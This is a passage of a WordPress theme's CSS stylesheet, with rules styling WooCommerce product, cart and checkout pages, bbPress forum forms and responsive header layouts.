.woocommerce ul.products li.product a:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product a img{width:auto;max-width:100%;height:auto;margin:0 0 25px;box-shadow:none;display:inline-block;}
.woocommerce ul.products li.product strong{display:block;}
.woocommerce ul.products li.product .star-rating-wr{display:inline-block;vertical-align:middle;padding:0 10px;}
.woocommerce ul.products li.product .star-rating{display:inline-block;font-size:11px;}
.woocommerce ul.products li.product .star-rating span{color:#fde428;}
.woocommerce ul.products li.product .button{margin-top:6px;clear:both;display:inline-block;}
.woocommerce ul.products li.product .price{color:#002e5b;font-family:Poppins;font-weight:normal;margin-bottom:10px;font-size:20px;display:inline-block;vertical-align:middle;letter-spacing:-0.04em;text-decoration:none;padding:0 10px;}
.woocommerce ul.products li.product .price del{opacity:1;display:block;float:left;font-size:14px;line-height:28px;color:#999999;margin:0 10px 0 0;}
.woocommerce ul.products li.product .price ins{background:none;font-weight:400;float:left;text-decoration:none;}
.woocommerce ul.products li.product .price .from{font-size:0.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(34, 46, 57, 0.5);}
.woocommerce .woocommerce_before_shop_loop{padding:11px 20px 11px 30px;background:#f2f2f2;margin:0 0 30px;}
.woocommerce .woocommerce_before_shop_loop:after{content:"";display:table;clear:both;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count{color:#222222;margin:0;padding:7px 0 0 0;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering{margin:0;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single{height:38px;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:36px;padding-right:43px;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{height:38px;width:38px;}
.woocommerce a.added_to_cart{padding-top:15px;white-space:nowrap;display:inline-block;font-size:12px;font-family:Poppins;}
.woocommerce a.added_to_cart:hover{text-decoration:underline !important;}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info{padding:27px 150px 27px 56px !important;margin:0 0 20px !important;position:relative;background-color:transparent;color:#212121;border:3px solid #fde428;list-style:none outside !important;width:auto;word-wrap:break-word;}
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:after{content:"";display:table;clear:both;}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before{font-family:"WooCommerce";content:"\e028";display:inline-block;position:absolute;top:50%;left:21px;font-size:21px;margin:-15px 0 0;}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button{float:none;position:absolute;right:21px;top:18px;padding:5px 15px;}
.woocommerce .woocommerce-message li,
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li{list-style:none outside !important;padding-left:0 !important;margin-left:0 !important;}
.woocommerce .woocommerce-message .showlogin, .woocommerce .woocommerce-message .showcoupon,
.woocommerce .woocommerce-error .showlogin,
.woocommerce .woocommerce-error .showcoupon,
.woocommerce .woocommerce-info .showlogin,
.woocommerce .woocommerce-info .showcoupon{font-size:14px;font-weight:700;color:#002e5b;text-decoration:none !important;border-bottom:1px dotted #002e5b;}
.woocommerce .woocommerce-message .showlogin:hover, .woocommerce .woocommerce-message .showcoupon:hover,
.woocommerce .woocommerce-error .showlogin:hover,
.woocommerce .woocommerce-error .showcoupon:hover,
.woocommerce .woocommerce-info .showlogin:hover,
.woocommerce .woocommerce-info .showcoupon:hover{border-bottom:none;}
.woocommerce .woocommerce-message{border-color:#81ca00;}
.woocommerce .woocommerce-message:before{content:"\e015";color:#81ca00;}
.woocommerce .woocommerce-info{border-color:#fde428;}
.woocommerce .woocommerce-info:before{content:"\f05a";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#002e5b;font-size:24px;margin-top:-12px;}
.woocommerce .woocommerce-error{border-color:#b81c23;}
.woocommerce .woocommerce-error:before{content:"\e016";color:#b81c23;}
.woocommerce div.product div.images,
.woocommerce #content div.product div.images{float:left;width:350px;margin-bottom:60px;}
.woocommerce div.product div.images .woocommerce-main-image,
.woocommerce #content div.product div.images .woocommerce-main-image{position:relative;display:block;height:360px;text-align:center;border:1px solid #f2f2f2;}
.woocommerce div.product div.images .woocommerce-main-image:after,
.woocommerce #content div.product div.images .woocommerce-main-image:after{content:'';display:inline-block;vertical-align:middle;height:100%;}
.woocommerce div.product div.images:after,
.woocommerce #content div.product div.images:after{content:'';display:inline-block;vertical-align:middle;height:100%;}
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img{display:inline-block;vertical-align:middle;width:auto;max-width:100%;height:auto;}
.woocommerce div.product div.images .thumbnails,
.woocommerce #content div.product div.images .thumbnails{list-style:none;padding:0;margin:10px -5px 0;font-size:0;}
.woocommerce div.product div.images .thumbnails li,
.woocommerce #content div.product div.images .thumbnails li{padding:0 5px;float:left;width:33.33%;}
.woocommerce div.product div.images .thumbnails li:hover a,
.woocommerce #content div.product div.images .thumbnails li:hover a{border-color:#002e5b;}
.woocommerce div.product div.images .thumbnails li a,
.woocommerce #content div.product div.images .thumbnails li a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:block;border:1px solid #f2f2f2;padding:15px 27px;}
.woocommerce div.product div.images .thumbnails li a img,
.woocommerce #content div.product div.images .thumbnails li a img{max-width:100%;height:auto;}
.woocommerce div.product div.summary,
.woocommerce #content div.product div.summary{padding-left:30px;float:none;width:auto;overflow:hidden;margin-bottom:60px;}
.woocommerce div.product{margin-bottom:0;position:relative;}
.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;}
.woocommerce div.product span.price,
.woocommerce div.product p.price{color:#002e5b;font-size:28px;line-height:1;letter-spacing:-0.04em;}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins{background:inherit;font-weight:400;text-decoration:none;}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del{font-size:20px;line-height:28px;color:#999999;margin:0 10px 0 0;}
.woocommerce div.product p.stock{font-size:0.92em;}
.woocommerce div.product .stock{color:#fde428;}
.woocommerce div.product .out-of-stock{color:red;}
.woocommerce div.product .woocommerce-product-rating{padding:6px 0 0;margin-bottom:25px;line-height:1;}
.woocommerce div.product .woocommerce-product-rating .star-rating{margin:0 10px 0 0;float:none;display:inline-block;vertical-align:middle;color:#fde428;}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:middle;color:#777777;font-size:13px;}
.woocommerce div.product div.images{margin-bottom:2em;}
.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none;}
.woocommerce div.product div.images div.thumbnails{padding-top:1em;}
.woocommerce div.product div.summary{margin-bottom:2em;}
.woocommerce div.product div.summary p{line-height:22px;color:#222222;margin-bottom:23px;}
.woocommerce div.product div.summary p.price{color:#002e5b;line-height:1;margin-bottom:17px;}
.woocommerce div.product div.social{text-align:right;margin:0 0 1em;}
.woocommerce div.product div.social span{margin:0 0 0 2px;}
.woocommerce div.product div.social span span{margin:0;}
.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0;}
.woocommerce div.product div.social iframe{float:left;margin-top:3px;}
.woocommerce div.product .woocommerce-tabs{margin:0 0 35px;}
.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0;overflow:hidden;position:relative;}
.woocommerce div.product .woocommerce-tabs ul.tabs:after{content:"";display:table;clear:both;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#fde428;display:block;float:left;position:relative;z-index:0;border-radius:0;margin:0;padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:15px 35px 14px;font-weight:700;font-family:Poppins;letter-spacing:-0.04em;color:#002e5b;text-decoration:none;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6c98e1;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#002e5b;color:#fde428;z-index:2;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none !important;}
.woocommerce div.product .woocommerce-tabs .panel{margin:0;padding:35px 40px 38px;background:#f2f2f2;border:none;color:#222222;box-shadow:none;border-radius:0;}
.woocommerce div.product .woocommerce-tabs .panel p{line-height:22px;}
.woocommerce div.product .woocommerce-tabs .panel p:last-child{margin:0;}
.woocommerce div.product p.cart{margin-bottom:2em;}
.woocommerce div.product p.cart:after{content:"";display:table;clear:both;}
.woocommerce div.product form.cart{margin-bottom:29px;}
.woocommerce div.product form.cart:after{content:"";display:table;clear:both;}
.woocommerce div.product form.cart div.quantity{position:relative;float:left;margin:0 20px 0 0;width:95px;}
.woocommerce div.product form.cart div.quantity input{background:#cacaca;border:none;padding:15px 49px 16px 15px;border-radius:0;color:#222222;font-size:13px;line-height:1;outline:none !important;box-shadow:none !important;width:100%;}
.woocommerce div.product form.cart .woocommerce-variation-price{margin-bottom:15px;}
.woocommerce div.product form.cart table{border-width:0 0 1px 0;}
.woocommerce div.product form.cart table td{padding-left:0;}
.woocommerce div.product form.cart table div.quantity{float:none;margin:0;}
.woocommerce div.product form.cart table small.stock{display:block;float:none;}
.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%;}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th{border:0;vertical-align:middle;line-height:22px;}
.woocommerce div.product form.cart .variations label{font-weight:600;font-family:Poppins;font-size:14px;color:#222;display:inline-block;}
.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;}
.woocommerce div.product form.cart .variations td.label{padding-right:1em;}
.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em;}
.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:0.83em;}
.woocommerce div.product form.cart .wc-no-matching-variations{display:none;}
.woocommerce div.product form.cart .button{vertical-align:middle;float:left;}
.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em;}
.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0;}
.woocommerce .product_meta .posted_in{display:block;font-size:13px;margin:0 0 16px;color:#777777;}
.woocommerce .product_meta .posted_in a{color:#222222;}
.woocommerce .product_meta .tagged_as{display:block;}
.woocommerce .product_meta .tagged_as a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce .product_meta .tagged_as a:hover{background:#fde428;border-color:#fde428;color:#222222;}
.woocommerce .quantity_actions{position:absolute;top:0;right:0;}
.woocommerce .quantity_actions span{display:block;height:24.5px;width:49px;text-align:center;cursor:pointer;}
.woocommerce .quantity_actions .plus{line-height:19px;}
.woocommerce .quantity_actions .plus em{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:0;line-height:0;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-bottom:6px solid #777777;}
.woocommerce .quantity_actions .minus{line-height:8px;}
.woocommerce .quantity_actions .minus em{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:0;line-height:0;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-top:6px solid #777777;}
.woocommerce .quantity_actions span:hover.plus em{border-bottom-color:#fde428;}
.woocommerce .quantity_actions span:hover.minus em{border-top-color:#fde428;}
.woocommerce #reviews h3{margin:0 0 19px;}
.woocommerce #review_form #respond p{margin:0;line-height:1;}
.woocommerce #reviews #comment{height:128px;}
.woocommerce p.stars a{width:19px;height:11px;color:#ddd;}
.woocommerce p.stars a:hover ~ a:before{color:#ddd;}
.woocommerce p.stars:hover a:before{color:#fde428;}
.woocommerce p.stars.selected a.active:before{color:#fde428;}
.woocommerce p.stars.selected a.active ~ a:before{color:#ddd;}
.woocommerce p.stars.selected a:not(.active):before{color:#fde428;}
.woocommerce .commentmetadata .star-rating{display:inline-block;vertical-align:middle;float:none;margin:0 0 0 10px;}
.woocommerce .commentmetadata .star-rating span{color:#fde428;}
.woocommerce table.shop_table{border:none;margin:0 0 40px;text-align:left;width:100%;border-collapse:separate;border-radius:0;border-top:5px solid #cacaca;}
.woocommerce table.shop_table th{font-family:Poppins;font-weight:600;padding:22px 3px 17px;font-size:13px;color:#002e5b;border-bottom:#dddddd;}
.woocommerce table.shop_table td{border-top:1px solid #dddddd;padding:20px 0;vertical-align:middle;}
.woocommerce table.shop_table td small{font-weight:normal;}
.woocommerce table.shop_table td div.quantity{position:relative;float:left;margin:0 20px 0 0;width:95px;}
.woocommerce table.shop_table td div.quantity input{background:#cacaca;border:none;padding:15px 49px 16px 15px;border-radius:0;color:#222222;font-size:13px;line-height:1;outline:none !important;box-shadow:none !important;width:100%;}
.woocommerce table.shop_table tbody:first-child tr:first-child th,
.woocommerce table.shop_table tbody:first-child tr:first-child td{border-top:0;}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tbody th{font-weight:700;border-top:1px solid rgba(0, 0, 0, 0.1);}
.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#cacaca !important;text-decoration:none;font-weight:700;border:0;}
.woocommerce a.remove:hover{color:#fff !important;background:red;}
.woocommerce form .form-row{padding:0;margin-bottom:30px;}
.woocommerce form.login,
.woocommerce form.checkout_coupon,
.woocommerce form.register{border:none;padding:45px 50px;margin:2em 0 2em 0px;text-align:left;border-radius:0;background:#f2f2f2;}
.woocommerce form.login .lost_password,
.woocommerce form.checkout_coupon .lost_password,
.woocommerce form.register .lost_password{margin:0;}
.woocommerce form.login #rememberme,
.woocommerce form.checkout_coupon #rememberme,
.woocommerce form.register #rememberme{margin:0 0 0 20px;}
.woocommerce-cart table.cart .product-thumbnail{min-width:40px;}
.woocommerce-cart table.cart img{width:40px;margin:0 20px 0 0;box-shadow:none;}
.woocommerce-cart table.cart th,
.woocommerce-cart table.cart td{vertical-align:middle;}
.woocommerce-cart table.cart th.product-name a,
.woocommerce-cart table.cart td.product-name a{color:#002e5b;font-weight:600;font-family:Poppins;}
.woocommerce-cart table.cart th .amount,
.woocommerce-cart table.cart td .amount{color:#999999;font-size:14px;font-family:Poppins;}
.woocommerce-cart table.cart th.product-remove,
.woocommerce-cart table.cart td.product-remove{text-align:center;}
.woocommerce-cart table.cart th.product-remove .remove,
.woocommerce-cart table.cart td.product-remove .remove{display:inline-block;}
.woocommerce-cart table.cart th.product-quantity,
.woocommerce-cart table.cart td.product-quantity{text-align:center;}
.woocommerce-cart table.cart th.product-quantity div.quantity,
.woocommerce-cart table.cart td.product-quantity div.quantity{display:inline-block;vertical-align:middle;float:none;margin:0;}
.woocommerce-cart table.cart td.actions{padding:30px 0;}
.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;padding:16px 30px 15px;border:inherit;line-height:inherit;margin:0 10px 0 0;}
.woocommerce-cart table.cart input{margin:0;vertical-align:middle;line-height:1;}
.woocommerce-cart table.cart .coupon input[type="text"]{width:255px;}
.woocommerce-cart .wc-proceed-to-checkout{padding:30px 0 0;}
.woocommerce-cart .wc-proceed-to-checkout:after{content:"";display:table;clear:both;}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;margin-bottom:20px;font-size:14px;padding:8px 21px;}
.woocommerce-cart .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block;}
.woocommerce-cart .cart-collaterals .cart_totals p small{color:#002e5b;font-size:0.83em;}
.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td{border-top:0;}
.woocommerce-cart .cart-collaterals .cart_totals table th{width:40%;}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em;}
.woocommerce-cart .cart-collaterals .cart_totals table small{color:#002e5b;}
.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%;}
.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#002e5b;}
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #002e5b;}
.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0;}
.woocommerce-cart .cart-collaterals .cart_totals .cart_totals_wr{background:#f2f2f2;padding:30px 50px;}
.woocommerce-cart .cart-collaterals .cart_totals table{border:none;margin:0;}
.woocommerce-cart .cart-collaterals .cart_totals table th{text-transform:lowercase;width:auto;min-width:110px;}
.woocommerce-cart .cart-collaterals .cart_totals table td{width:auto;line-height:22px;color:#222222;}
.woocommerce-cart .cart-collaterals .cart_totals table td p{font-size:13px;line-height:22px;margin-bottom:10px;}
.woocommerce-cart .cart-collaterals .cart_totals table td p.form-row{padding:0;margin-bottom:15px;}
.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p{font-size:13px;line-height:22px;}
.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p a{color:#002e5b;text-decoration:none !important;border-bottom:1px dashed #002e5b;}
.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td{background:none;border:none;padding:13px 0;}
.woocommerce-cart .cart-collaterals .cart_totals{width:540px;}
form.woocommerce-checkout{margin-top:40px;}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label{display:inline-block;vertical-align:middle;margin:0;}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address .input-checkbox{display:inline-block;vertical-align:middle;margin:0 0 0 10px;}
.woocommerce-checkout-review-order{position:relative;margin:40px -3000px -60px;padding:80px 3000px;background:#f2f2f2;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr{width:50%;float:left;padding:0 15px;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table th, .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table td{padding:20px 30px;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot td{font-weight:400;color:#222222;background:#fff;border:none;text-align:right;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot th{background:#fff;border:none;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot .shipping td{font-size:13px;}
.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr{width:50%;float:left;padding:0 15px;}
.woocommerce-checkout-review-order #order_review_heading, .woocommerce-checkout-review-order #order_review_heading{margin:0 0 31px;padding:0;}
.woocommerce-checkout-review-order #order_review_heading:after, .woocommerce-checkout-review-order #order_review_heading:after{display:none;}
.woocommerce-checkout #payment{background:none;border-radius:0;}
.woocommerce-checkout #payment ul.payment_methods{padding:0;border:none;}
.woocommerce-checkout #payment ul.payment_methods li{line-height:1;margin:0 0 20px;}
.woocommerce-checkout #payment ul.payment_methods li .input-radio{display:inline-block;vertical-align:middle;}
.woocommerce-checkout #payment ul.payment_methods li > label{display:inline-block;vertical-align:middle;margin:0;font-size:13px;font-weight:600;color:#002e5b;}
.woocommerce-checkout #payment ul.payment_methods li > label .icon img{margin:15px 15px 0 0;display:inline-block;vertical-align:middle;}
.woocommerce-checkout #payment ul.payment_methods li > label .icon a{margin:15px 0 0 0;display:inline-block;vertical-align:middle;line-height:1;float:none;color:#002e5b;font-size:13px;text-decoration:underline;}
.woocommerce-checkout #payment ul.payment_methods li > label .icon a:hover{text-decoration:none;}
.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal .input-radio{vertical-align:top;}
.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal > label{vertical-align:top;}
.woocommerce-checkout #payment div.payment_box{margin:0;padding:10px 20px 0 31px;background:none;color:#777777;font-size:13px;line-height:22px;}
.woocommerce-checkout #payment div.payment_box:before{display:none;}
.woocommerce-checkout #payment div.payment_box p{line-height:22px;}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{float:none;}
.addresses address{line-height:22px;color:#222222;}
.addresses .address{padding:30px 40px;background:#f2f2f2;}
.addresses .address .title{margin:0 0 20px;}
.addresses .address .title h4{padding:0;}
.addresses .address .title h4:after{display:none;}
.addresses .address address{line-height:22px;color:#222222;}
#add_payment_method #payment div.form-row, .woocommerce-checkout #payment div.form-row{padding-left:0;}
.woocommerce .order_details{padding:0;}
#bbpress-forums li{padding:0;}
#bbpress-forums li:before{content:none;}
#bbpress-forums fieldset.bbp-form{margin-bottom:30px;}
#bbpress-forums fieldset.bbp-form label{margin-bottom:10px;line-height:normal;}
#bbpress-forums fieldset.bbp-form legend{margin-bottom:0;}
#bbpress-forums #subscription-toggle{float:right;line-height:28px;}
#bbpress-forums .bbp-replies #subscription-toggle{line-height:normal;}
#bbpress-forums #bbp-user-wrapper h2.entry-title{margin-bottom:23px;padding-bottom:0;line-height:normal;}
#bbpress-forums #bbp-user-wrapper h2.entry-title:after{margin-top:10px;}
#bbpress-forums #bbp-search-form #bbp_search,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form input[type="text"],
#bbpress-forums #bbp-your-profile fieldset input[type="text"],
#bbpress-forums #bbp-your-profile fieldset input[type="password"],
#bbpress-forums #bbp-your-profile fieldset textarea{font-size:13px;line-height:18px;color:#222222;background:#cacaca;border:none;box-shadow:none;outline:none;padding:16px 30px 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;box-sizing:border-box !important;width:100%;display:block;}
#bbpress-forums #bbp-search-form #bbp_search:active, #bbpress-forums #bbp-search-form #bbp_search:focus,
#bbpress-forums fieldset.bbp-form textarea:active,
#bbpress-forums fieldset.bbp-form textarea:focus,
#bbpress-forums fieldset.bbp-form input[type="text"]:active,
#bbpress-forums fieldset.bbp-form input[type="text"]:focus,
#bbpress-forums #bbp-your-profile fieldset input[type="text"]:active,
#bbpress-forums #bbp-your-profile fieldset input[type="text"]:focus,
#bbpress-forums #bbp-your-profile fieldset input[type="password"]:active,
#bbpress-forums #bbp-your-profile fieldset input[type="password"]:focus,
#bbpress-forums #bbp-your-profile fieldset textarea:active,
#bbpress-forums #bbp-your-profile fieldset textarea:focus{background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 2px #fde428;-moz-box-shadow:0 0 0 2px #fde428;box-shadow:0 0 0 2px #fde428;}
#bbpress-forums fieldset.bbp-form input[type="text"]{height:49px;}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset input[type="text"],
#bbpress-forums #bbp-your-profile fieldset textarea{width:60%;display:inline-block;}
#bbpress-forums #bbp-your-profile fieldset input:focus,
#bbpress-forums #bbp-your-profile fieldset input[type="text"]:focus,
#bbpress-forums #bbp-your-profile fieldset textarea:focus{border:none;outline:none;}
#bbpress-forums #bbp-your-profile fieldset .select2-container{width:60% !important;}
#bbpress-forums #bbp-search-form{margin-bottom:10px;}
#bbpress-forums #bbp-search-form #bbp_search{display:inline-block;width:auto;padding:10px 15px;background:transparent;vertical-align:top;border:1px solid #ccc;}
#bbpress-forums #bbp-search-form #bbp_search:active, #bbpress-forums #bbp-search-form #bbp_search:focus{border-radius:0;box-shadow:none;border-color:#002e5b;}
#bbpress-forums #bbp-search-form .button{padding:5.5px 21px;}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{margin-bottom:5px;}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header,
#bbpress-forums li.bbp-body div.hentry{padding:8px;}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar{margin-top:-2px;margin-bottom:0;}
@media only screen and (max-width:1440px){body .tparrows.tp-leftarrow{transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;left:0 !important;margin:-22px 0 0 0 !important;}
body .tparrows.tp-rightarrow{transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;left:auto !important;right:0 !important;margin:-22px 0 0 0 !important;}
body.boxed_layout .tparrows.tp-leftarrow{left:18px !important;}
body.boxed_layout .tparrows.tp-rightarrow{right:18px !important;}
body.boxed_layout .slick_prev{left:-40px;}
body.boxed_layout .slick_next{right:-40px;}
}
@media only screen and (max-width:1199px){.stm_services_tabs .services_categories ul li a{padding:14.5px 15.3px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul{margin-right:-15px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a{padding:10px 15px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{right:0;}
body.header_style_6 #lang_sel{margin-right:30px;}
body.header_style_6 .top_bar_contacts > li{margin-right:30px;}
body.header_style_7 .header_side_wrapper .side_nav{margin-top:42px;}
.stm_contacts_widget.style_2 ul li:not(:last-child){margin-right:20px;}
}
@media only screen and (max-width:1024px){.vc_grid-item.blog .vc_gitem-post-data-source-post_date{display:none;}
.header_socials{margin:0 0 0 40px;}
#wrapper{padding-bottom:0 !important;}
#footer{position:relative;width:auto;bottom:auto;}
.contact_col aside.widget{padding-top:38px !important;padding-bottom:30px !important;}
.top_nav .top_nav_wrapper > ul, .top_nav .main_menu_nav > ul{padding:0 15px;}
.icon_button{font-size:10px;}
.top_bar .top_bar_info li:before{margin:0 15px;}
.top_nav .icon_text{padding:0 0 0 20px;margin:18px 20px 0 0;}
body .vc_row.fixed_bg{background-attachment:scroll;}
.top_bar_info_wr .top_bar_info li{padding:5px;font-size:12px;}
.top_bar_info_wr .top_bar_info_switcher .active{padding:14px 35px 16px 15px;min-width:140px;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a{padding-left:10px;padding-right:10px;}
body.header_style_2 .header_top .top_nav .header_socials{margin:0 0 0 20px;}
body.header_style_2 .header_top .top_nav .header_socials a{margin-left:14px;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a{padding-left:20px;padding-right:20px;}
.info_box.style_3 .info_box_text{top:122px;}
.info_box.style_3:hover .info_box_text{padding-top:18px;}
.info_box.style_3 .info_box_text p{padding-left:0;margin-bottom:10px;}
.info_box.style_3 .info_box_text .read_more{padding-left:0;}
body.header_style_7{margin-left:auto;}
body.header_style_7 .stm-revslider-wrapper{padding-left:0 !important;}
body.header_style_7 #header .header_side, body.header_style_7 #header .top_nav{display:none;}
body.header_style_7 .mobile_header{display:block;}
body.header_style_7 .mobile_header .header_socials{margin:0;float:right;}
body.header_style_7 .mobile_header #stm_wpml_lang_switcher{float:left;margin:0;padding:9px 0 7px;}
body.header_style_7 .mobile_header #stm_wpml_lang_switcher ul{top:-15px;padding:55px 25px 8px 20px;}
body.header_style_7 .mobile_header .mobile_header_top_bar{background:#eeeeee;padding:4px 23px;}
body.header_style_7 .mobile_header .header_socials a{margin:5px 30px 5px 0;}
body.header_style_7 .mobile_header .header_socials a:first-child{margin:5px 30px 5px 0;}
body.header_style_7 .mobile_header .header_socials a:last-child{margin:0;}
body.header_style_7 .mobile_header .logo_wrapper{position:relative;background:#fff;padding:22px 35px 30px 41px;}
body.header_style_7 .mobile_header .logo_wrapper .logo{float:left;}
body.header_style_7 .mobile_header .header_info{background:#002e5b;}
body.header_style_7 .mobile_header .icon_texts{padding:40px 40px;}
body.header_style_7 .mobile_header .header_info .icon_text{padding:0;color:#aaaaaa;display:inline-block;vertical-align:top;margin-right:70px;}
body.header_style_7 .mobile_header .header_info .icon_text:last-child{margin:0;}
body.header_style_7 .mobile_header .header_info .icon_text .text strong{color:#fff;}
body.header_style_7 .mobile_header .header_info .icon_text .text strong a{color:#fff;font-size:15px;}
body.header_style_7 .mobile_header .header_info .icon_text .text span{font-size:13px;}
body.header_style_7 .icon_text .text{float:left;}
body.header_style_7 .mobile_header .header_info .icon_text .icon{width:32px;margin:0;}
body.header_style_7 #menu_toggle{position:relative;cursor:pointer;float:right;width:26px;height:20px;padding:10px 0;margin:17px 0 0;}
